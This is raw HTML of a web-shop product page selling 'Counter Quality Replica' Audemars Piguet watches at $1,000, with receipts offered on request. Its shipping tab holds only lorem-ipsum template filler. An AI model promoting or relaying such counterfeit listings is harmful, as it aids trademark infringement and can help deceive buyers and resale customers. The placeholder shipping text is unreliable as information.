					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-600x600.jpg" class="" alt="Audemars Piguet Watches - Image 9" title="QQ图片20170324141326.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326.jpg" data-large_image_width="1218" data-large_image_height="1218" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326.jpg 1218w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-300x300.jpg" class="attachment-300x300 size-300x300" alt="Audemars Piguet Watches" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346.jpg 1230w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-300x300.jpg" class="attachment-300x300 size-300x300" alt="Audemars Piguet Watches - Image 2" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333.jpg 1208w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-300x300.jpg" class="attachment-300x300 size-300x300" alt="Audemars Piguet Watches - Image 3" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-300x300.jpg" class="attachment-300x300 size-300x300" alt="Audemars Piguet Watches - Image 4" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-300x300.jpg" class="attachment-300x300 size-300x300" alt="Audemars Piguet Watches - Image 5" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-300x300.jpg" class="attachment-300x300 size-300x300" alt="Audemars Piguet Watches - Image 6" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344.jpg 1262w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-300x300.jpg" class="attachment-300x300 size-300x300" alt="Audemars Piguet Watches - Image 7" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-300x300.jpg" class="attachment-300x300 size-300x300" alt="Audemars Piguet Watches - Image 8" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-300x300.jpg" class="attachment-300x300 size-300x300" alt="Audemars Piguet Watches - Image 9" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326.jpg 1218w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://designers-discreet.ru">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/watches/" class="wd-last-link">
					Watches				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Audemars Piguet Watches				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://designers-discreet.ru/product/piaget-watches-6/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/piaget-watches-6/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5415-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PIAGET Watches" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5415-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5415-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5415-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5415-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5415-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5415-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5415.jpg 1074w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/piaget-watches-6/" class="wd-entities-title">
						PIAGET Watches					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://designers-discreet.ru/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://designers-discreet.ru/product/audemars-piguet-watches-2/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/audemars-piguet-watches-2/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141312-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Audemars Piguet Watches" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141312-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141312-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141312-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141312-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141312-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141312-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141312.jpg 1188w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/audemars-piguet-watches-2/" class="wd-entities-title">
						Audemars Piguet Watches					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Audemars Piguet Watches
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></p>
					
	
	<form class="cart" action="https://designers-discreet.ru/product/audemars-piguet-watches/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696b8e31673f3">Audemars Piguet Watches quantity</label>
	<input
		type="number"
				id="quantity_696b8e31673f3"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="9405" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://designers-discreet.ru/product/audemars-piguet-watches/" data-id="9405" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="b1538ec016" data-product-id="9405" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DD-WATCH-00082			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://designers-discreet.ru/product-category/watches/" rel="tag">Watches</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://designers-discreet.ru/product/audemars-piguet-watches/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://designers-discreet.ru/product/audemars-piguet-watches/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://designers-discreet.ru/product/audemars-piguet-watches/&media=https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346.jpg&description=Audemars+Piguet+Watches" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://designers-discreet.ru/product/audemars-piguet-watches/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://designers-discreet.ru/product/audemars-piguet-watches/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Counter Quality Replica (True Mirror Image Replica)<br />
Product Description<br />
100% 904L Steel .Swiss machinery.Diameter:40mm<br />
Comes with box shopping bag and pamphlets.Receipts are only included upon request.<br />
Counter Quality Replica (True Mirror Image Replica)<br />
Our Guarantee: The watch you receive will look exactly as pictured on our professionally shot photos on our website (of our own stock) in terms of quality and description! Order from Designers Discreet and experience the difference today!</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="9405">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Audemars Piguet Watches&rdquo;</span><p class="must-log-in">You must be <a href="https://designers-discreet.ru/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111889196{margin-bottom: 30px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_825" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-portfolio-placeholder-350x450.jpg" class="wd-gallery-image image-1" alt="" decoding="async" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-gallery-placeholder-4-350x450.jpg" class="wd-gallery-image image-2" alt="" decoding="async" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-696b8e3170e2b" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1493111889196" >
		<div class="wpb_wrapper">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>

		</div>
	</div>

		<div id="wd-696b8e3171235" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>

		</div>
	</div>
</div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-732" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-9333 status-publish last instock product_cat-watches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9333">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/hermes-watches/" class="product-image-link" aria-label="Hermes Watches">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2133-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2133-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2133-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2133-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2133-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2133-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2133-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2133.jpg 1074w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2134-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2134-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2134-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2134-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2134-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2134-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2134-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2134.jpg 1074w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/audemars-piguet-watches/?add-to-cart=9333" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9333" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9333" data-product_sku="DD-WATCH-00010" aria-label="Add to cart: &ldquo;Hermes Watches&rdquo;" rel="nofollow" data-success_message="&ldquo;Hermes Watches&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9333" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-watches/" data-id="9333" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/hermes-watches/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9333"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="b1538ec016" data-product-id="9333" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/hermes-watches/">Hermes Watches</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
